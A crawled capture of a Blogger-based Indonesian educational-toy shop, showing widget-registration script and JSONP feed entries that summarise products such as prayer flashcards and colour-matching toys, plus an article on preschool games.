{'title': 'Kontributor', 'type': 'Profile', 'sectionId': 'toko-profil', 'id': 'Profile1'}, {'title': 'Icon Mobile Label 1', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image31'}, {'title': 'Icon Mobile Label 2', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image32'}, {'title': 'Icon Mobile Label 3', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image33'}, {'title': 'Icon Mobile Label 4', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image34'}, {'title': 'Icon Mobile Label 5', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image35'}, {'title': 'Icon Mobile Label 6', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image36'}, {'title': 'Icon Mobile Label 7', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image37'}, {'title': 'Icon Mobile Label 8', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image38'}, {'title': 'Icon Mobile Label 9', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image39'}, {'title': 'Icon Mobile Label 10', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image40'}, {'title': 'Image Barner Slider 1', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image41'}, {'title': 'Image Barner Slider 2', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image42'}, {'title': 'Image Barner Slider 3', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image43'}, {'title': 'Image Barner Slider 5', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image45'}, {'title': 'Image Barner Mobile 1', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image46'}, {'title': 'Image Barner Mobile 2', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image47'}, {'title': 'Image Barner Mobile 3', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image48'}, {'title': 'Produk Populer WIB', 'type': 'PopularPosts', 'sectionId': 'tokped_main', 'id': 'PopularPosts6', 'posts': [{'title': 'Kereta Pelangi 123 Premium Mainan Kayu', 'id': 769496943684596278}, {'title': '20 Jenis Permainan Anak Paud / TK Dalam \x26 Luar Ruangan', 'id': 6458794783263310060}, {'title': 'Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta', 'id': 1913597556432628795}, {'title': 'Permainan Tradisional Anak Anak Jaman Dulu', 'id': 6926417142450169279}, {'title': 'Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim', 'id': 7187339740847083702}, {'title': 'Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun', 'id': 2126883726308415106}]}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '6324638845709069292', 'title': 'Papan Magnet Profesi Mainan Edukasi Anak 2 Tahun', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji9SWllG-So3ty4QcFNw4VPorcjESDLsSUON2SJ762efuuFnimaGKA46dyHdcEKjoflldLeKPq8gK6ilsUvgreO1eEYUAlXA1aE5-94Ztemjkg3UdARY3kbKYEtYVUONN2JM6MnX4R4jM0_PipOj-I-KbExMTEqtqAtNBH5hrQgM4ESnRCIuWdnNz_vBo/s320/papan-magnet-profesi.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'Penjual'}, {'name': 'timestamp', 'label': 'Barang asal'}, {'name': 'comments', 'label': 'Ulasan'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': 'Related Products'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Kategori'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Penjual'}, {'name': 'timestamp', 'label': 'Barang asal'}, {'name': 'comments', 'label': 'Ulasan'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': 'Related Products'}, {'name': 'labels', 'label': 'Kategori'}]}, {'title': 'Produk Terbaik Bulan Ini', 'type': 'PopularPosts', 'sectionId': 'main', 'id': 'PopularPosts1', 'posts': [{'title': 'Kereta Pelangi 123 Premium Mainan Kayu', 'id': 769496943684596278}, {'title': 'Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta', 'id': 1913597556432628795}, {'title': '20 Jenis Permainan Anak Paud / TK Dalam \x26 Luar Ruangan', 'id': 6458794783263310060}, {'title': 'Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim', 'id': 7187339740847083702}, {'title': 'Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun', 'id': 2126883726308415106}, {'title': 'Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD', 'id': 2785299542992408015}]}, {'title': 'INFO TOKO', 'type': 'HTML', 'sectionId': 'home-ad1', 'id': 'HTML20'}, {'title': 'Bantuan dan Panduan', 'type': 'LinkList', 'sectionId': 'widget-footer3 heading3', 'id': 'LinkList4'}, {'title': 'Temukan Layanan Jasa Professional Di Sekitar Anda', 'type': 'LinkList', 'sectionId': 'widget-footer4', 'id': 'LinkList81'}, {'title': 'Widget Copyright', 'type': 'Text', 'sectionId': 'widget-footer4', 'id': 'Text1'}, {'title': 'Navigasi Mobile 1', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image71'}, {'title': 'Navigasi Mobile 2', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image72'}, {'title': 'Navigasi Mobile 3', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image73'}, {'title': 'Formulir Pembelian', 'type': 'ContactForm', 'sectionId': 'box-pembayaran', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList69', 'blogpedia_settings', document.getElementById('LinkList69'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList67', 'blogpedia_settings', document.getElementById('LinkList67'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList68', 'blogpedia_settings', document.getElementById('LinkList68'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'blogpedia_settings', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList64', 'blogpedia_settings', document.getElementById('LinkList64'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList97', 'blogpedia_settings', document.getElementById('LinkList97'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'topMobile', document.getElementById('Image70'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'subheader-left', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'subheader-right', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'dropdown-content1', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'menu-kiri_xnxx', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList60', 'menu-kanan_xnxx', document.getElementById('LinkList60'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'menu-kanan_xnxx', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList80', 'menu-kanan_xnxx', document.getElementById('LinkList80'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList90', 'menu-kanan_xnxx', document.getElementById('LinkList90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu-kanan_xnxx', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu-kanan_xnxx', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList120', 'menu-kanan_xnxx', document.getElementById('LinkList120'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList130', 'menu-kanan_xnxx', document.getElementById('LinkList130'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList140', 'menu-kanan_xnxx', document.getElementById('LinkList140'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList150', 'menu-kanan_xnxx', document.getElementById('LinkList150'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tokopedia_search-content', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'tokopedia_search-content', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'tw_notif', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'tw_form', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '7327683782394956610', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY6H2-jTvpEG3lZ1A-9rW7PcUbiDqA:1768994461586', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'toko-profil', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image31', 'slideHomeIcon', document.getElementById('Image31'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image32', 'slideHomeIcon', document.getElementById('Image32'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'slideHomeIcon', document.getElementById('Image33'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'slideHomeIcon', document.getElementById('Image34'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image35', 'slideHomeIcon', document.getElementById('Image35'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'slideHomeIcon', document.getElementById('Image36'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image37', 'slideHomeIcon', document.getElementById('Image37'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image38', 'slideHomeIcon', document.getElementById('Image38'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image39', 'slideHomeIcon', document.getElementById('Image39'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image40', 'slideHomeIcon', document.getElementById('Image40'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'slideHomeSection', document.getElementById('Image41'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image42', 'slideHomeSection', document.getElementById('Image42'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image43', 'slideHomeSection', document.getElementById('Image43'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'slideHomeSection', document.getElementById('Image45'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image46', 'slideHomeSection', document.getElementById('Image46'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image47', 'slideHomeSection', document.getElementById('Image47'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image48', 'slideHomeSection', document.getElementById('Image48'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts6', 'tokped_main', document.getElementById('PopularPosts6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'main', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'home-ad1', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'widget-footer3 heading3', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList81', 'widget-footer4', document.getElementById('LinkList81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'widget-footer4', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image71', 'navMobile', document.getElementById('Image71'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image72', 'navMobile', document.getElementById('Image72'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image73', 'navMobile', document.getElementById('Image73'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'box-pembayaran', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Pembelian', 'blogId': '7327683782394956610', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY6H2-jTvpEG3lZ1A-9rW7PcUbiDqA:1768994461586', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/7187339740847083702?alt=json&callback=jQuery36009813593567000074_1768994462430&_=1768994462431
body_size: 971
content:
// API callback
jQuery36009813593567000074_1768994462430({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7187339740847083702"},"published":{"$t":"2020-07-17T21:12:00.001-07:00"},"updated":{"$t":"2025-04-28T08:52:54.502-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"}],"title":{"type":"text","$t":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 50 Kartu\nDimensi Kartu: 6x9 cm\nDimensi Produk: 8x12x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nFlashcard Pandai Mengetahui Amalan Sesuai Hadist adalah sekumpulan kartu yang berisi materi berupa doa-doa pendek yang biasa diucapkan dalam kehidupan. Dicetak pada dua sisi dengan sisi depan berupa keterangan doa apa, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7187339740847083702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html","title":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU\/s72-c-rw\/konsep-flashcard-balita-doa-sehari-hari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/6458794783263310060?alt=json&callback=jQuery36009813593567000074_1768994462452&_=1768994462453
body_size: 814
content:
// API callback
jQuery36009813593567000074_1768994462452({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6458794783263310060"},"published":{"$t":"2013-01-11T20:53:00.000-08:00"},"updated":{"$t":"2025-02-09T08:29:10.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"},"summary":{"type":"text","$t":"\n\nPermainan Anak PAUD TK\n\nsebutik.com - Macam dan Jenis Permainan Anak Paud \/ TK yang kreatif, edukatif dan paling seru. Dunia anak adalah bermain, hal itu sudah menjadi suatu kebiasan yang mutlak. Anak-anak tidak mungkin bisa dipisahkan dengan bermain, karena dengan permainan itulah masa tumbuh kembang anak dimulai.\n\nPada sekolah paud seperti playgroup dan tk, anak-anak di ajarkan mengenai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6458794783263310060\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html","title":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU\/s72-c-rw\/permainan-anak-tk-paud.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2785299542992408015?alt=json&callback=jQuery36009813593567000074_1768994462446&_=1768994462447
body_size: 964
content:
// API callback
jQuery36009813593567000074_1768994462446({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2785299542992408015"},"published":{"$t":"2019-09-25T00:30:00.003-07:00"},"updated":{"$t":"2025-05-27T00:58:37.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-4-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"},"summary":{"type":"text","$t":"\nProduct Details\nIsi: 18 keping warna\nDimensi Kepingan: 7x7x0.2 cm\nDimensi Produk: 22x22x1 cm\nBerat: 350 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nNuansa Warna 2 Lapis adalah alat peraga edukasi yang berupa box berisi 18 kotak warna yang terbagi kedalam 9 warna. Dengan mainan edukatif ini anak dapat bermain sekaligus belajar untuk mengenal bentuk dan melatih "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2785299542992408015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html","title":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30\/s72-c-rw\/lotto-warna-2-lapis-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/7187339740847083702?alt=json&callback=jQuery36009813593567000074_1768994462442&_=1768994462443
body_size: 974
content:
// API callback
jQuery36009813593567000074_1768994462442({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7187339740847083702"},"published":{"$t":"2020-07-17T21:12:00.001-07:00"},"updated":{"$t":"2025-04-28T08:52:54.502-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"}],"title":{"type":"text","$t":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 50 Kartu\nDimensi Kartu: 6x9 cm\nDimensi Produk: 8x12x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nFlashcard Pandai Mengetahui Amalan Sesuai Hadist adalah sekumpulan kartu yang berisi materi berupa doa-doa pendek yang biasa diucapkan dalam kehidupan. Dicetak pada dua sisi dengan sisi depan berupa keterangan doa apa, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7187339740847083702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html","title":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"}],"author":[{"name":{"$t":"Sebutik 